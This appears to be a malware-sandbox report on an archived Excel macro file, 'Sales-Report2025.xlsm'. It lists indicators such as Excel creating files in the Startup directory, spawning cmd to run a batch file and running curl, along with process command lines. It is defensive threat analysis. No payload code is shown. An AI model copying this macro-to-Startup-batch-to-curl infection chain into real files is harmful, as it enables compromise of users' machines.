





MALICIOUS
Create files in the Startup directory
- EXCEL.EXE (PID: 6488)
Unusual execution from MS Office
- EXCEL.EXE (PID: 6488)

Microsoft Office executes commands via PowerShell or Cmd
- EXCEL.EXE (PID: 6488)

Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 6488)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3580)
Runs shell command (SCRIPT)
- EXCEL.EXE (PID: 6488)
Executing commands from a ".bat" file
- EXCEL.EXE (PID: 6488)


Likely accesses (executes) a file from the Public directory
- curl.exe (PID: 3908)
- curl.exe (PID: 5020)
Sets XML DOM element text (SCRIPT)
- splwow64.exe (PID: 3884)
INFO
Reads Microsoft Office registry keys
- firefox.exe (PID: 4824)
- firefox.exe (PID: 6344)
- WinRAR.exe (PID: 3580)
Reads the software policy settings
- slui.exe (PID: 7288)
Checks proxy server information
- slui.exe (PID: 7288)
Manual execution by a user
- firefox.exe (PID: 6488)
- cmd.exe (PID: 3860)
Application launched itself
- firefox.exe (PID: 6488)
- firefox.exe (PID: 6344)
Launching a file from the Startup directory
- EXCEL.EXE (PID: 6488)
Execution of CURL command
- cmd.exe (PID: 6856)
- cmd.exe (PID: 3860)
Checks supported languages
- curl.exe (PID: 3908)
- curl.exe (PID: 4200)
- curl.exe (PID: 6404)
- curl.exe (PID: 5020)
The sample compiled with english language support
- firefox.exe (PID: 6344)
Executable content was dropped or overwritten
- firefox.exe (PID: 6344)
Reads security settings of Internet Explorer
- splwow64.exe (PID: 3884)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2025:07:08 21:07:43+00:00 |
| ArchivedFileName: | Sales-Report2025.xlsm |

Total processes
182
Monitored processes
32
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2632 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -sandboxingKind 0 -prefsHandle 4848 -prefsLen 44905 -prefMapHandle 2564 -prefMapSize 272997 -ipcHandle 4600 -initialChannelId {42a2878d-cb6b-4169-a638-175f623c7a00} -parentPid 6344 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6344" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 6 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 3580 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Sales-Report2025.7z | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3860 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Rtk-Install.bat"" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
